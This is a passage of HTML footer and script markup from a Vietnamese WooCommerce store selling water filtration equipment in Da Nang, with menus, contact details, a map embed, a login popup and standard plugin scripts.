</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="aligncenter wp-image-1010 size-full" src="https://locnuocdanaco.com.vn/wp-content/uploads/2018/07/logo.png" alt="" width="900" height="730" /><strong>CÔNG TY TNHH MTV THIẾT BỊ XỬ LÝ NƯỚC TRỌNG TÍN</strong><br />
Hotline: 0898 011 011<br />
Điện thoại: 02363 659595<br />
Địa Chỉ: 56 Lê Duy Đình, P. Chính Gián, Q. Thanh Khê, Tp. Đà Nẵng</p>
</div>
		</div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Danh mục sản phẩm</span><div class="is-divider small"></div><div class="menu-menu-chan-trang-container"><ul id="menu-menu-chan-trang" class="menu"><li id="menu-item-1535" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1535"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-xu-ly-nuoc/">Thiết bị xử lý nước</a></li>
<li id="menu-item-2794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2794"><a href="https://locnuocdanaco.com.vn/danh-muc/he-thong-loc-tong-nhap-khau/">Hệ thống lọc tổng nhập khẩu</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1530"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-dan-dung/">Máy lọc nước dân dụng</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1531"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-nong-lanh/">Máy lọc nước nóng lạnh</a></li>
<li id="menu-item-1526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1526"><a href="https://locnuocdanaco.com.vn/danh-muc/day-chuyen-loc-nuoc-cong-nghiep/">Dây chuyền lọc nước công nghiệp</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1536"><a href="https://locnuocdanaco.com.vn/danh-muc/vat-lieu-loc-nuoc/">Vật liệu lọc nước</a></li>
<li id="menu-item-1525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1525"><a href="https://locnuocdanaco.com.vn/danh-muc/bom-cong-nghiep/">Bơm công nghiệp</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1529"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-bien/">Máy lọc nước biển</a></li>
</ul></div></div><div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Bản Đồ Đường Đi</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3834.0136029818987!2d108.19812671485833!3d16.064783888883692!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x31421997faf408df%3A0xf8881fc37bef5331!2zxJBp4buHbiBM4bqhbmggLSBNw6F5IGzhu41jIG7GsOG7m2MgVHLhu41uZyBUw61u!5e0!3m2!1svi!2s!4v1532934900597" width="600" height="300" frameborder="0" style="border:0" allowfullscreen></iframe></div></div>		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2018 <strong>Lọc Nước Danaco. Designed by<a href="https://googlemeta.com//" target="blank"> googlemeta.com</a></strong>
      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://locnuocdanaco.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Bạn muốn mua gì ?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-375"><a href="https://locnuocdanaco.com.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://locnuocdanaco.com.vn/gioi-thieu/">Giới Thiệu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-591"><a href="https://locnuocdanaco.com.vn/cua-hang/">Sản Phẩm</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1511"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-xu-ly-nuoc/">Thiết bị xử lý nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2796"><a href="https://locnuocdanaco.com.vn/danh-muc/he-thong-loc-tong-nhap-khau/">Hệ thống lọc tổng nhập khẩu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1507"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-dan-dung/">Máy lọc nước dân dụng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1508"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-nong-lanh/">Máy lọc nước nóng lạnh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1505"><a href="https://locnuocdanaco.com.vn/danh-muc/day-chuyen-loc-nuoc-cong-nghiep/">Dây chuyền lọc nước CN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1968"><a href="https://locnuocdanaco.com.vn/danh-muc/phu-kien-loc-nuoc/">Phụ kiện lọc nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1512"><a href="https://locnuocdanaco.com.vn/danh-muc/vat-lieu-loc-nuoc/">Vật liệu lọc nước</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1521"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-diet-khuan/">Thiết Bị Diệt Khuẩn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1510"><a href="https://locnuocdanaco.com.vn/danh-muc/thiet-bi-loc-nuoc-ho-boi/">Thiết bị lọc nước hồ bơi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1504"><a href="https://locnuocdanaco.com.vn/danh-muc/bom-cong-nghiep/">Bơm công nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1506"><a href="https://locnuocdanaco.com.vn/danh-muc/may-loc-nuoc-bien/">Máy lọc nước biển</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1522"><a href="https://locnuocdanaco.com.vn/danh-muc/nang-luong-mat-troi/">Năng lượng mặt trời</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1855"><a href="https://locnuocdanaco.com.vn/dich-vu/">Dịch vụ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1515"><a href="https://locnuocdanaco.com.vn/danh-muc/khuyen-mai/">Khuyến Mãi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1012"><a href="https://locnuocdanaco.com.vn/tin-tuc/">Tin tức</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://locnuocdanaco.com.vn/lien-he/">Liên Hệ</a></li>
			</ul>
		
		
	</div>

	
</div>
<div id="glt-translate-trigger"><span class="notranslate">Language</span></div><div id="glt-toolbar"></div><div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'vi', includedLanguages:'en,vi', autoDisplay: false}, 'google_language_translator');}</script>    <!-- CONTACT -->
            <!-- Start style 1-->
        <div class="ring-wrap">
            <div class="ring-item hotline-ring">
                        <div class="circle-item hotline-circle"></div>
                        <div class="circle-fill-item hotline-circle-fill"></div>
                        <div class="img-circle-item hotline-img-circle">
                        <a href="tel:0898.011.011" rel="nofollow" target="_blank" class="img-item" title="Hotline"  >
                        <img src="https://locnuocdanaco.com.vn/wp-content/plugins/lien-he-thv/images/hotline.png" alt="" width="50" style="transform: scaleX(-1);" />
                        </a>
                        </div><div class="hotline-wrap">
                            <a href="tel:0898.011.011" rel="nofollow" title="Hotline">
                            <span class="phone-number">0898.011.011</span>
                            </a>
                            </div></div>        </div>
        <!-- End style 1-->
        <!-- End -->
<!-- Css color -->
    
                <style>
                    .hotline-circle {
                        border: 2px solid #e60000d6 !important;
                    }
                    .hotline-circle-fill {
                        background-color: #e60000c9 !important;
                    }
                    .hotline-img-circle {
                        background-color: #e60000cf !important;
                    }
                </style>
                
<!-- Css chung -->
<style type="text/css">
    html {
        scroll-behavior: smooth;
    }
    :root{
        --king-defaut: #007c80;
        --king-txt: #5e5e5e;
    }
    /* Keyframes */
    @keyframes circleZoom {
        0% {
            transform: rotate(0) scale(0.5) skew(1deg);
            opacity: 0.1;
        }
        30% {
            transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.5;
        }
        100% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.1;
        }
    }
    @keyframes circleFillZoom {
        0% {
            transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
        50% {
            transform: rotate(0) scale(1) skew(1deg);
            opacity: 0.6;
        }
        100% {
            transform: rotate(0) scale(0.7) skew(1deg);
            opacity: 0.6;
        }
    }
    @keyframes circleImgZoom {
        0% {
            transform: rotate(0) scale(1) skew(1deg);
        }
        10% {
            transform: rotate(-25deg) scale(1) skew(1deg);
        }
        20% {
            transform: rotate(25deg) scale(1) skew(1deg);
        }
        30% {
            transform: rotate(-25deg) scale(1) skew(1deg);
        }
        40% {
            transform: rotate(25deg) scale(1) skew(1deg);
        }
        50% {
            transform: rotate(0) scale(1) skew(1deg);
        }
        100% {
            transform: rotate(0) scale(1) skew(1deg);
        }
    }

    /* Style 3 */
    @keyframes style_3 {
        0% {
            transform: translateY(10px);
        }
        100% {
            transform: translateY(0px);
        }
    }

    @keyframes fadeZoom {
        0% {
            transform: translate3d(0, 0, 0) scale(1);
        }
        33.3333% {
            transform: translate3d(0, 0, 0) scale(0.9);
        }
        66.6666% {
            transform: translate3d(0, 0, 0) scale(1);
        }
        100% {
            transform: translate3d(0, 0, 0) scale(1);
        }
        0% {
            box-shadow: 0 0 0 0px #4caf50, 0 0 0 0px #4caf50;
        }
        50% {
            transform: scale(0.8);
        }
        100% {
            box-shadow: 0 0 0 15px rgba(0, 210, 255, 0), 0 0 0 30px rgba(0, 210, 255, 0);
        }
    }

    @keyframes slideInOut {
        0%, 20% {
            opacity: 0;
            transform: translateX(100%);
        }
        5%, 80% {
            opacity: 1;
            transform: translateX(0);
        }
        80%, 0% {
            opacity: 0;
            transform: translateX(-100%);
        }
    }

    /* Button Styles */
    .btn_tai_custom {
        background: #ff4900 !important;
        color: #fff !important;
    }
    .btn_zalo_custom {
        background: #0099ff !important;
        color: #fff !important;
    }
    .btn_tai_custom:hover, .btn_zalo_custom:hover {
        box-shadow: inset 0px 0px 20px 20px #0000001a;
    }

    /* Wrapper */
    .ring-wrap {
        position: fixed;
        bottom: 0% !important;
        right: 20px;
        z-index: 999999;
    }

        /* Css style 1*/
    /* Ring item */
    .ring-item {
        display: block;
        position: relative;
        background: transparent;
        width: 95px;
        height: 95px;
        z-index: 10;
        cursor: pointer;
        transition: visibility .5s;
    }

    /* Circle item */
    .circle-item {
        position: absolute;
        width: 90px;
        height: 90px;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        background-color: transparent;
        border-radius: 100%;
        border: 2px solid var(--king-defaut);
        animation: circleZoom 1.2s infinite ease-in-out;
        transition: all .5s;
        opacity: 0.5;
    }
    .circle-fill-item {
        position: absolute;
        width: 70px;
        height: 70px;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        background-color: var(--king-defaut);
        border-radius: 100%;
        border: 2px solid transparent;
        animation: circleFillZoom 2.3s infinite ease-in-out;
        transition: all .5s;
    }
    .img-circle-item {
        position: absolute;
        width: 50px;
        height: 50px;
        left: 0;
        right: 0;
        top: 0;
        bottom: 0;
        margin: auto;
        border-radius: 100%;
        background-color: var(--king-defaut);
        border: 2px solid transparent;
        animation: circleImgZoom 1s infinite ease-in-out;
    }
    .img-circle-item .img-item {
        width: 100%;
        height: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .img-circle-item .img-item img {
        width: 45px;
        height: 45px;
        padding: 5px;
    }

    /*  */
    .hotline-wrap {
        position: absolute;
        top: 0;
        bottom: 0;
        right: 30px;
        margin: auto;
        width: min-content;
        height: 37px;
        line-height: 37px;
        z-index: -1;
        overflow: hidden;
        border-radius: 99px;
        box-shadow: 0 14px 28px rgb(0 0 0 / 25%), 0 10px 10px rgb(0 0 0 / 10%);
        transition: all 0.8s;
        cursor: pointer;
    }
    .hotline-wrap > a {
        height: 100%;
        display: block;
        background: #e60000cf;
        color: #fff;
        text-decoration: none;
        font-weight: bold;
        font-size: 18px;
        font-family: 'arial', sans-serif;
        cursor: pointer;
        transition: all 0.8s;
        padding: 0 20px;
        padding-right: 60px;
    }

    
    /* Điện thoại */
    @media (max-width: 768px) {
        .ring-wrap {
            z-index: 99;
        }
        /* */
                /* Css điện thoại style 1*/
        .ring-item {
            width: 70px;
            height: 70px;
        }
        .circle-item {
            width: 65px;
            height: 65px;
        }
        .circle-fill-item {
            width: 50px;
            height: 50px;
        }
        .img-circle-item {
            width: 40px;
            height: 40px;
        }
        .img-circle-item .img-item img {
            width: 37px;
            height: 37px;
        }
        .hotline-wrap {
            height: 35px;
            line-height: 35px;
        }
        .hotline-wrap > a {
            padding-right: 40px;
        }

        /* */
            }
</style>
<script type="text/javascript" title="Style 3">
    function show_king_style_3(){
        document.getElementById('king_style_3').style.display="block";
        document.getElementById('king_btn_img').style.display="none";
        document.getElementById('king_btn_svg').style.display="block";
        document.getElementById('king_style_3').classList.add('show_after');
    }
    function hide_king_style_3(){
        document.getElementById('king_style_3').style.display="none";
        document.getElementById('king_btn_img').style.display="block";
        document.getElementById('king_btn_svg').style.display="none";
        document.getElementById('king_style_3').classList.remove('show_after');
    }
</script>
<script type="text/javascript" title="Style 2 mobile">
    document.addEventListener("DOMContentLoaded", function() {
        const items = document.querySelectorAll('.king_style_2 .king_item');
        const visibleItems = Array.from(items).filter(item => item.style.display !== 'none');
        const hotline = document.querySelector('.king_style_2 .item_hotline');
        const arrow = document.querySelector('.king_style_2 .item_arrow');
        
        if (window.innerWidth < 768 && arrow) {
            arrow.remove();
        }

        if (window.innerWidth < 768) {
            const updatedVisibleItems = Array.from(items).filter(item => item.style.display !== 'none');
            const hotlineIndex = Math.floor(updatedVisibleItems.length / 2);

            updatedVisibleItems.forEach((item, index) => {
                if (item === hotline) {
                    item.style.order = hotlineIndex - 1; // Hotline ở giữa
                } else if (index < hotlineIndex) {
                    item.style.order = index + 1; // Icon bên trái
                } else {
                    item.style.order = index + 3; // Icon bên phải
                }
            });
        }
    });
</script>
<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  page_id="486313441720793"
  logged_in_greeting="Xin chào, bạn muốn mua theme này ? Chat với tôi nhé !"
  logged_out_greeting="Xin chào, bạn muốn mua theme này ? Chat với tôi nhé !">
</div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6cb3737426" /><input type="hidden" name="_wp_http_referer" value="/vat-lieu-loc-nuoc-tai-da-nang/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://locnuocdanaco.com.vn/tai-khoan/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/locnuocdanaco.com.vn\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/devvn-quick-buy/js/jquery.validate.min.js?ver=1.1.2" id="jquery.validate-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/devvn-quick-buy/js/jquery.bpopup.min.js?ver=1.1.2" id="bpopup-js"></script>
<script type="text/javascript" id="devvn-quickbuy-script-js-extra">
/* <![CDATA[ */
var devvn_quickbuy_array = {"ajaxurl":"https:\/\/locnuocdanaco.com.vn\/wp-admin\/admin-ajax.php","siteurl":"https:\/\/locnuocdanaco.com.vn","popup_error":"\u0110\u1eb7t h\u00e0ng th\u1ea5t b\u1ea1i. Vui l\u00f2ng \u0111\u1eb7t h\u00e0ng l\u1ea1i. Xin c\u1ea3m \u01a1n!","out_of_stock_mess":"H\u1ebft h\u00e0ng!","price_decimal":".","num_decimals":"0","currency_format":"\u20ab"};
/* ]]> */
</script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/devvn-quick-buy/js/devvn-quick-buy.js?ver=1.1.2" id="devvn-quickbuy-script-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://locnuocdanaco.com.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
